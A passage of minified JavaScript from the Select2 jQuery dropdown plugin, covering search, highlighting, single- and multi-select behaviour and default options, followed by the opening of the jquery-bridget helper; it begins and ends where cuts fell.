void(c.scrollTop(0));t=this.findHighlightableChoices().find(".select2-result-label"),i=e(t[s]),n=i.offset().top+i.outerHeight(!0),s===t.length-1&&(r=c.find("li.select2-more-results"),r.length>0&&(n=r.offset().top+r.outerHeight(!0))),o=c.offset().top+c.outerHeight(!0),n>o&&c.scrollTop(c.scrollTop()+(n-o)),a=i.offset().top-c.offset().top,0>a&&"none"!=i.css("display")&&c.scrollTop(c.scrollTop()+a)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-disabled, .select2-selected)")},moveHighlight:function(t){for(var s=this.findHighlightableChoices(),i=this.highlight();i>-1&&i<s.length;){i+=t;var n=e(s[i]);if(n.hasClass("select2-result-selectable")&&!n.hasClass("select2-disabled")&&!n.hasClass("select2-selected")){this.highlight(i);break}}},highlight:function(t){var s,n,o=this.findHighlightableChoices();return 0===arguments.length?i(o.filter(".select2-highlighted")[0],o.get()):(t>=o.length&&(t=o.length-1),0>t&&(t=0),this.removeHighlight(),s=e(o[t]),s.addClass("select2-highlighted"),this.ensureHighlightVisible(),n=s.data("select2-data"),void((n&&this.opts.element.trigger({type:"select2-highlight",val:this.id(n),choice:n}))))},removeHighlight:function(){this.results.find(".select2-highlighted").removeClass("select2-highlighted")},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(t){var s=e(t.target).closest(".select2-result-selectable");if(s.length>0&&!s.is(".select2-highlighted")){var i=this.findHighlightableChoices();this.highlight(i.index(s))}else 0==s.length&&this.removeHighlight()},loadMoreIfNeeded:function(){var e,t=this.results,s=t.find("li.select2-more-results"),i=this.resultsPage+1,n=this,o=this.search.val(),a=this.context;0!==s.length&&(e=s.offset().top-t.offset().top-t.height(),e<=this.opts.loadMorePadding&&(s.addClass("select2-active"),this.opts.query({element:this.opts.element,term:o,page:i,context:a,matcher:this.opts.matcher,callback:this.bind(function(e){n.opened()&&(n.opts.populateResults.call(this,t,e.results,{term:o,page:i,context:a}),n.postprocessResults(e,!1,!1),e.more===!0?(s.detach().appendTo(t).text(n.opts.formatLoadMore(i+1)),window.setTimeout(function(){n.loadMoreIfNeeded()},10)):s.remove(),n.positionDropdown(),n.resultsPage=i,n.context=e.context,this.opts.element.trigger({type:"select2-loaded",items:e}))})})))},tokenize:function(){},updateResults:function(s){function i(){l.removeClass("select2-active"),d.positionDropdown()}
function n(e){h.html(e),i()};var a,r,c,l=this.search,h=this.results,u=this.opts,d=this,p=l.val(),f=e.data(this.container,"select2-last-term");if((s===!0||!f||!o(p,f))&&(e.data(this.container,"select2-last-term",p),s===!0||this.showSearchInput!==!1&&this.opened())){c=++this.queryCount;var g=this.getMaximumSelectionSize();if(g>=1&&(a=this.data(),e.isArray(a)&&a.length>=g&&x(u.formatSelectionTooBig,"formatSelectionTooBig")))return void(n("<li class='select2-selection-limit'>"+u.formatSelectionTooBig(g)+"</li>"));if(l.val().length<u.minimumInputLength)return n(x(u.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+u.formatInputTooShort(l.val(),u.minimumInputLength)+"</li>":""),void((s&&this.showSearch&&this.showSearch(!0)));if(u.maximumInputLength&&l.val().length>u.maximumInputLength)return void(n(x(u.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+u.formatInputTooLong(l.val(),u.maximumInputLength)+"</li>":""));u.formatSearching&&0===this.findHighlightableChoices().length&&n("<li class='select2-searching'>"+u.formatSearching()+"</li>"),l.addClass("select2-active"),this.removeHighlight(),r=this.tokenize(),r!=t&&null!=r&&l.val(r),this.resultsPage=1,u.query({element:u.element,term:l.val(),page:this.resultsPage,context:null,matcher:u.matcher,callback:this.bind(function(a){var r;if(c==this.queryCount){if(!this.opened())return void(this.search.removeClass("select2-active"));if(this.context=a.context===t?null:a.context,this.opts.createSearchChoice&&""!==l.val()&&(r=this.opts.createSearchChoice.call(d,l.val(),a.results),r!==t&&null!==r&&d.id(r)!==t&&null!==d.id(r)&&0===e(a.results).filter(function(){return o(d.id(this),d.id(r))}).length&&a.results.unshift(r)),0===a.results.length&&x(u.formatNoMatches,"formatNoMatches"))return void(n("<li class='select2-no-results'>"+u.formatNoMatches(l.val())+"</li>"));h.empty(),d.opts.populateResults.call(this,h,a.results,{term:l.val(),page:this.resultsPage,context:null}),a.more===!0&&x(u.formatLoadMore,"formatLoadMore")&&(h.append("<li class='select2-more-results'>"+d.opts.escapeMarkup(u.formatLoadMore(this.resultsPage))+"</li>"),window.setTimeout(function(){d.loadMoreIfNeeded()},10)),this.postprocessResults(a,s),i(),this.opts.element.trigger({type:"select2-loaded",items:a})}})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){p(this.search)},selectHighlighted:function(e){var t=this.highlight(),s=this.results.find(".select2-highlighted"),i=s.closest(".select2-result").data("select2-data");i?(this.highlight(t),this.onSelect(i,e)):e&&e.noFocus&&this.close()},getPlaceholder:function(){var e;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((e=this.getPlaceholderOption())!==t?e.text():t)},getPlaceholderOption:function(){if(this.select){var e=this.select.children("option").first();if(this.opts.placeholderOption!==t)return"first"===this.opts.placeholderOption&&e||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===e.text()&&""===e.val())return e}},initContainerWidth:function(){function s(){var s,i,n,o,a,r;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(s=this.opts.element.attr("style"),s!==t)for(i=s.split(";"),o=0,a=i.length;a>o;o+=1)if(r=i[o].replace(/\s/g,""),n=r.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==n&&n.length>=1)return n[1];return"resolve"===this.opts.width?(s=this.opts.element.css("width"),s.indexOf("%")>0?s:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null};return e.isFunction(this.opts.width)?this.opts.width():this.opts.width};var i=s.call(this);null!==i&&this.container.css("width",i)}}),R=P(A,{createContainer:function(){var t=e(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' onclick='return false;' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&nbsp;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='select2-arrow'><b></b></span>","</a>","<input class='select2-focusser select2-offscreen' type='text'/>","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'/>","   </div>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return t},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var s,i,n;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.search.focus(),s=this.search.get(0),s.createTextRange?(i=s.createTextRange(),i.collapse(!1),i.select()):s.setSelectionRange&&(n=this.search.val().length,s.setSelectionRange(n,n)),""===this.search.val()&&this.nextSearchTerm!=t&&(this.search.val(this.nextSearchTerm),this.search.select()),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(e.Event("select2-open"))},close:function(e){this.opened()&&(this.parent.close.apply(this,arguments),e=e||{focus:!0},this.focusser.removeAttr("disabled"),e.focus&&this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.removeAttr("disabled"),this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.removeAttr("disabled"),this.focusser.focus()},destroy:function(){e("label[for='"+this.focusser.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments)},initContainer:function(){var t,s=this.container,i=this.dropdown;this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=t=s.find(".select2-choice"),this.focusser=s.find(".select2-focusser"),this.focusser.attr("id","s2id_autogen"+H()),e("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.focusser.attr("id")),this.focusser.attr("tabindex",this.elementTabIndex),this.search.on("keydown",this.bind(function(e){if(this.isInterfaceEnabled()){if(e.which===I.PAGE_UP||e.which===I.PAGE_DOWN)return void(g(e));switch(e.which){case I.UP:case I.DOWN:return this.moveHighlight(e.which===I.UP?-1:1),void(g(e));case I.ENTER:return this.selectHighlighted(),void(g(e));case I.TAB:return void(this.selectHighlighted({noFocus:!0}));case I.ESC:return this.cancel(e),void(g(e))}}})),this.search.on("blur",this.bind(function(e){document.activeElement===this.body().get(0)&&window.setTimeout(this.bind(function(){this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(e){if(this.isInterfaceEnabled()&&e.which!==I.TAB&&!I.isControl(e)&&!I.isFunctionKey(e)&&e.which!==I.ESC){if(this.opts.openOnEnter===!1&&e.which===I.ENTER)return void(g(e));if(e.which==I.DOWN||e.which==I.UP||e.which==I.ENTER&&this.opts.openOnEnter){if(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)return;return this.open(),void(g(e))};return e.which==I.DELETE||e.which==I.BACKSPACE?(this.opts.allowClear&&this.clear(),void(g(e))):void(0)}})),c(this.focusser),this.focusser.on("keyup-change input",this.bind(function(e){if(this.opts.minimumResultsForSearch>=0){if(e.stopPropagation(),this.opened())return;this.open()}})),t.on("mousedown","abbr",this.bind(function(e){this.isInterfaceEnabled()&&(this.clear(),m(e),this.close(),this.selection.focus())})),t.on("mousedown",this.bind(function(t){this.container.hasClass("select2-container-active")||this.opts.element.trigger(e.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),g(t)})),i.on("mousedown",this.bind(function(){this.search.focus()})),t.on("focus",this.bind(function(e){g(e)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(e.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(e.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(e.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.addClass("select2-offscreen"),this.setPlaceholder()},clear:function(t){var s=this.selection.data("select2-data");if(s){var i=e.Event("select2-clearing");if(this.opts.element.trigger(i),i.isDefaultPrevented())return;var n=this.getPlaceholderOption();this.opts.element.val(n?n.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),t!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(s),choice:s}),this.triggerChange({removed:s}))}},initSelection:function(){if(this.isPlaceholderOptionSelected()){this.updateSelection(null),this.close(),this.setPlaceholder()}else{var e=this;this.opts.initSelection.call(null,this.opts.element,function(s){s!==t&&null!==s&&(e.updateSelection(s),e.close(),e.setPlaceholder())})}},isPlaceholderOptionSelected:function(){var e;return this.getPlaceholder()?(e=this.getPlaceholderOption())!==t&&e.prop("selected")||""===this.opts.element.val()||this.opts.element.val()===t||null===this.opts.element.val():!1},prepareOpts:function(){var t=this.parent.prepareOpts.apply(this,arguments),s=this;return"select"===t.element.get(0).tagName.toLowerCase()?t.initSelection=function(e,t){var i=e.find("option").filter(function(){return this.selected});t(s.optionToData(i))}:"data"in t&&(t.initSelection=t.initSelection||function(s,i){var n=s.val(),a=null;t.query({matcher:function(e,s,i){var r=o(n,t.id(i));return r&&(a=i),r},callback:e.isFunction(i)?function(){i(a)}:e.noop})}),t},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===t?t:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var e=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&e!==t){if(this.select&&this.getPlaceholderOption()===t)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(e)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(e,t,s){var i=0,n=this;if(this.findHighlightableChoices().each2(function(e,t){return o(n.id(t.data("select2-data")),n.opts.element.val())?(i=e,!1):void(0)}),s!==!1&&(t===!0&&i>=0?this.highlight(i):this.highlight(0)),t===!0){var a=this.opts.minimumResultsForSearch;a>=0&&this.showSearch(O(e.results)>=a)}},showSearch:function(t){this.showSearchInput!==t&&(this.showSearchInput=t,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!t),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!t),e(this.dropdown,this.container).toggleClass("select2-with-searchbox",t))},onSelect:function(e,t){if(this.triggerSelect(e,t)){var s=this.opts.element.val(),i=this.data();this.opts.element.val(this.id(e)),this.updateSelection(e),this.opts.element.trigger({type:"select2-selected",val:this.id(e),choice:e}),this.nextSearchTerm=this.opts.nextSearchTerm(e,this.search.val()),this.close(),t&&t.noFocus||this.focusser.focus(),o(s,this.id(e))||this.triggerChange({added:e,removed:i})}},updateSelection:function(e){var s,i,n=this.selection.find(".select2-chosen");this.selection.data("select2-data",e),n.empty(),null!==e&&(s=this.opts.formatSelection(e,n,this.opts.escapeMarkup)),s!==t&&n.append(s),i=this.opts.formatSelectionCssClass(e,n),i!==t&&n.addClass(i),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==t&&this.container.addClass("select2-allowclear")},val:function(){var e,s=!1,i=null,n=this,o=this.data();if(0===arguments.length)return this.opts.element.val();if(e=arguments[0],arguments.length>1&&(s=arguments[1]),this.select){this.select.val(e).find("option").filter(function(){return this.selected}).each2(function(e,t){return i=n.optionToData(t),!1}),this.updateSelection(i),this.setPlaceholder(),s&&this.triggerChange({added:i,removed:o})}else{if(!e&&0!==e)return void(this.clear(s));if(this.opts.initSelection===t)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(e),this.opts.initSelection(this.opts.element,function(e){n.opts.element.val(e?n.id(e):""),n.updateSelection(e),n.setPlaceholder(),s&&n.triggerChange({added:e,removed:o})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(e){var s,i=!1;return 0===arguments.length?(s=this.selection.data("select2-data"),s==t&&(s=null),s):(arguments.length>1&&(i=arguments[1]),void((e?(s=this.data(),this.opts.element.val(e?this.id(e):""),this.updateSelection(e),i&&this.triggerChange({added:e,removed:s})):this.clear(i))))}}),D=P(A,{createContainer:function(){var t=e(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return t},prepareOpts:function(){var t=this.parent.prepareOpts.apply(this,arguments),s=this;return"select"===t.element.get(0).tagName.toLowerCase()?t.initSelection=function(e,t){var i=[];e.find("option").filter(function(){return this.selected}).each2(function(e,t){i.push(s.optionToData(t))}),t(i)}:"data"in t&&(t.initSelection=t.initSelection||function(s,i){var n=a(s.val(),t.separator),r=[];t.query({matcher:function(s,i,a){var c=e.grep(n,function(e){return o(e,t.id(a))}).length;return c&&r.push(a),c},callback:e.isFunction(i)?function(){for(var e=[],s=0;s<n.length;s++)for(var a=n[s],c=0;c<r.length;c++){var l=r[c];if(o(a,t.id(l))){e.push(l),r.splice(c,1);break}};i(e)}:e.noop})}),t},selectChoice:function(e){var t=this.container.find(".select2-search-choice-focus");t.length&&e&&e[0]==t[0]||(t.length&&this.opts.element.trigger("choice-deselected",t),t.removeClass("select2-search-choice-focus"),e&&e.length&&(this.close(),e.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",e)))},destroy:function(){e("label[for='"+this.search.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments)},initContainer:function(){var t,s=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=t=this.container.find(s);var i=this;this.selection.on("click",".select2-search-choice:not(.select2-locked)",function(t){i.search[0].focus(),i.selectChoice(e(this))}),this.search.attr("id","s2id_autogen"+H()),e("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.search.attr("id")),this.search.on("input paste",this.bind(function(){this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(e){if(this.isInterfaceEnabled()){++this.keydowns;var s=t.find(".select2-search-choice-focus"),i=s.prev(".select2-search-choice:not(.select2-locked)"),n=s.next(".select2-search-choice:not(.select2-locked)"),o=f(this.search);if(s.length&&(e.which==I.LEFT||e.which==I.RIGHT||e.which==I.BACKSPACE||e.which==I.DELETE||e.which==I.ENTER)){var a=s;return e.which==I.LEFT&&i.length?a=i:e.which==I.RIGHT?a=n.length?n:null:e.which===I.BACKSPACE?(this.unselect(s.first()),this.search.width(10),a=i.length?i:n):e.which==I.DELETE?(this.unselect(s.first()),this.search.width(10),a=n.length?n:null):e.which==I.ENTER&&(a=null),this.selectChoice(a),g(e),void((a&&a.length||this.open()))};if((e.which===I.BACKSPACE&&1==this.keydowns||e.which==I.LEFT)&&0==o.offset&&!o.length)return this.selectChoice(t.find(".select2-search-choice:not(.select2-locked)").last()),void(g(e));if(this.selectChoice(null),this.opened())switch(e.which){case I.UP:case I.DOWN:return this.moveHighlight(e.which===I.UP?-1:1),void(g(e));case I.ENTER:return this.selectHighlighted(),void(g(e));case I.TAB:return this.selectHighlighted({noFocus:!0}),void(this.close());case I.ESC:return this.cancel(e),void(g(e))};if(e.which!==I.TAB&&!I.isControl(e)&&!I.isFunctionKey(e)&&e.which!==I.BACKSPACE&&e.which!==I.ESC){if(e.which===I.ENTER){if(this.opts.openOnEnter===!1)return;if(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)return};this.open(),(e.which===I.PAGE_UP||e.which===I.PAGE_DOWN)&&g(e),e.which===I.ENTER&&g(e)}}})),this.search.on("keyup",this.bind(function(e){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(t){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),t.stopImmediatePropagation(),this.opts.element.trigger(e.Event("select2-blur"))})),this.container.on("click",s,this.bind(function(t){this.isInterfaceEnabled()&&(e(t.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(e.Event("select2-focus")),this.open(),this.focusSearch(),t.preventDefault()))})),this.container.on("focus",s,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(e.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.addClass("select2-offscreen"),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var e=this;this.opts.initSelection.call(null,this.opts.element,function(s){s!==t&&null!==s&&(e.updateSelection(s),e.close(),e.clearSearch())})}},clearSearch:function(){var e=this.getPlaceholder(),s=this.getMaxSearchWidth();e!==t&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(e).addClass("select2-default"),this.search.width(s>0?s:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),this.updateResults(!0),this.search.focus(),this.opts.element.trigger(e.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(t){var s=[],n=[],o=this;e(t).each(function(){i(o.id(this),s)<0&&(s.push(o.id(this)),n.push(this))}),t=n,this.selection.find(".select2-search-choice").remove(),e(t).each(function(){o.addSelectedChoice(this)}),o.postprocessResults()},tokenize:function(){var e=this.search.val();e=this.opts.tokenizer.call(this,e,this.data(),this.bind(this.onSelect),this.opts),null!=e&&e!=t&&(this.search.val(e),e.length>0&&this.open())},onSelect:function(e,t){this.triggerSelect(e,t)&&(this.addSelectedChoice(e),this.opts.element.trigger({type:"selected",val:this.id(e),choice:e}),(this.select||!this.opts.closeOnSelect)&&this.postprocessResults(e,!1,this.opts.closeOnSelect===!0),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()&&this.updateResults(!0),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:e}),t&&t.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(s){var i,n,o=!s.locked,a=e("<li class='select2-search-choice'>    <div></div>    <a href='#' onclick='return false;' class='select2-search-choice-close' tabindex='-1'></a></li>"),r=e("<li class='select2-search-choice select2-locked'><div></div></li>"),c=o?a:r,l=this.id(s),h=this.getVal();i=this.opts.formatSelection(s,c.find("div"),this.opts.escapeMarkup),i!=t&&c.find("div").replaceWith("<div>"+i+"</div>"),n=this.opts.formatSelectionCssClass(s,c.find("div")),n!=t&&c.addClass(n),o&&c.find(".select2-search-choice-close").on("mousedown",g).on("click dblclick",this.bind(function(t){this.isInterfaceEnabled()&&(e(t.target).closest(".select2-search-choice").fadeOut("fast",this.bind(function(){this.unselect(e(t.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),this.close(),this.focusSearch()})).dequeue(),g(t))})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),c.data("select2-data",s),c.insertBefore(this.searchContainer),h.push(l),this.setVal(h)},unselect:function(t){var s,n,o=this.getVal();if(t=t.closest(".select2-search-choice"),0===t.length)throw"Invalid argument: "+t+". Must be .select2-search-choice";if(s=t.data("select2-data")){for(;(n=i(this.id(s),o))>=0;)o.splice(n,1),this.setVal(o),this.select&&this.postprocessResults();var a=e.Event("select2-removing");a.val=this.id(s),a.choice=s,this.opts.element.trigger(a),a.isDefaultPrevented()||(t.remove(),this.opts.element.trigger({type:"select2-removed",val:this.id(s),choice:s}),this.triggerChange({removed:s}))}},postprocessResults:function(e,t,s){var n=this.getVal(),o=this.results.find(".select2-result"),a=this.results.find(".select2-result-with-children"),r=this;o.each2(function(e,t){var s=r.id(t.data("select2-data"));i(s,n)>=0&&(t.addClass("select2-selected"),t.find(".select2-result-selectable").addClass("select2-selected"))}),a.each2(function(e,t){t.is(".select2-result-selectable")||0!==t.find(".select2-result-selectable:not(.select2-selected)").length||t.addClass("select2-selected")}),-1==this.highlight()&&s!==!1&&r.highlight(0),!this.opts.createSearchChoice&&!o.filter(".select2-result:not(.select2-selected)").length>0&&(!e||e&&!e.more&&0===this.results.find(".select2-no-results").length)&&x(r.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+r.opts.formatNoMatches(r.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-r(this.search)},resizeSearch:function(){var e,t,s,i,n,o=r(this.search);e=v(this.search)+10,t=this.search.offset().left,s=this.selection.width(),i=this.selection.offset().left,n=s-(t-i)-o,e>n&&(n=s-o),40>n&&(n=s-o),0>=n&&(n=e),this.search.width(Math.floor(n))},getVal:function(){var e;return this.select?(e=this.select.val(),null===e?[]:e):(e=this.opts.element.val(),a(e,this.opts.separator))},setVal:function(t){var s;this.select?this.select.val(t):(s=[],e(t).each(function(){i(this,s)<0&&s.push(this)}),this.opts.element.val(0===s.length?"":s.join(this.opts.separator)))},buildChangeDetails:function(e,t){for(var t=t.slice(0),e=e.slice(0),s=0;s<t.length;s++)for(var i=0;i<e.length;i++)o(this.opts.id(t[s]),this.opts.id(e[i]))&&(t.splice(s,1),s>0&&s--,e.splice(i,1),i--);return{added:t,removed:e}},val:function(s,i){var n,o=this;if(0===arguments.length)return this.getVal();if(n=this.data(),n.length||(n=[]),!s&&0!==s)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void((i&&this.triggerChange({added:this.data(),removed:n})));if(this.setVal(s),this.select){this.opts.initSelection(this.select,this.bind(this.updateSelection)),i&&this.triggerChange(this.buildChangeDetails(n,this.data()))}else{if(this.opts.initSelection===t)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(t){var s=e.map(t,o.id);o.setVal(s),o.updateSelection(t),o.clearSearch(),i&&o.triggerChange(o.buildChangeDetails(n,o.data()))})};this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var t=[],s=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){t.push(s.opts.id(e(this).data("select2-data")))}),this.setVal(t),this.triggerChange()},data:function(t,s){var i,n,o=this;return 0===arguments.length?this.selection.find(".select2-search-choice").map(function(){return e(this).data("select2-data")}).get():(n=this.data(),t||(t=[]),i=e.map(t,function(e){return o.opts.id(e)}),this.setVal(i),this.updateSelection(t),this.clearSearch(),s&&this.triggerChange(this.buildChangeDetails(n,this.data())),void(0))}}),e.fn.select2=function(){var s,n,o,a,r,c=Array.prototype.slice.call(arguments,0),l=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","disable","readonly","positionDropdown","data","search"],h=["opened","isFocused","container","dropdown"],u=["val","data"],d={search:"externalSearch"};return this.each(function(){if(0===c.length||"object"==typeof c[0]){s=0===c.length?{}:e.extend({},c[0]),s.element=e(this),"select"===s.element.get(0).tagName.toLowerCase()?r=s.element.prop("multiple"):(r=s.multiple||!1,"tags"in s&&(s.multiple=r=!0)),n=r?new D():new R(),n.init(s)}else{if("string"!=typeof c[0])throw"Invalid arguments to select2 plugin: "+c;if(i(c[0],l)<0)throw"Unknown method: "+c[0];if(a=t,n=e(this).data("select2"),n===t)return;if(o=c[0],"container"===o?a=n.container:"dropdown"===o?a=n.dropdown:(d[o]&&(o=d[o]),a=n[o].apply(n,c.slice(1))),i(c[0],h)>=0||i(c[0],u)&&1==c.length)return!1}}),a===t?this:a},e.fn.select2.defaults={width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(e,t,s,i){var n=[];return C(e.text,s.term,n,i),n.join("")},formatSelection:function(e,s,i){return e?i(e.text):t},sortResults:function(e,t,s){return e},formatResultCssClass:function(e){return t},formatSelectionCssClass:function(e,s){return t},formatNoMatches:function(){return"No matches found"},formatInputTooShort:function(e,t){var s=t-e.length;return"Please enter "+s+" more character"+(1==s?"":"s")},formatInputTooLong:function(e,t){var s=e.length-t;return"Please delete "+s+" character"+(1==s?"":"s")},formatSelectionTooBig:function(e){return"You can only select "+e+" item"+(1==e?"":"s")},formatLoadMore:function(e){return"Loading more results..."},formatSearching:function(){return"Searching..."},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(e){return e.id},matcher:function(e,t){return s(""+t).toUpperCase().indexOf(s(""+e).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:k,escapeMarkup:b,blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(e){return e},adaptDropdownCssClass:function(e){return null},nextSearchTerm:function(e,s){return t}},e.fn.select2.ajaxDefaults={transport:e.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:S,local:y,tags:E},util:{debounce:h,markMatch:C,escapeMarkup:b,stripDiacritics:s},"class":{"abstract":A,single:R,multi:D}}}}(jQuery);
!function(a){function b(){}
function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}
function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k){if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void(0)!==l)return l}else f("no such method '"+e+"' for "+b+" instance")}else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")};return this};return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}};if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}};var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c};var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var 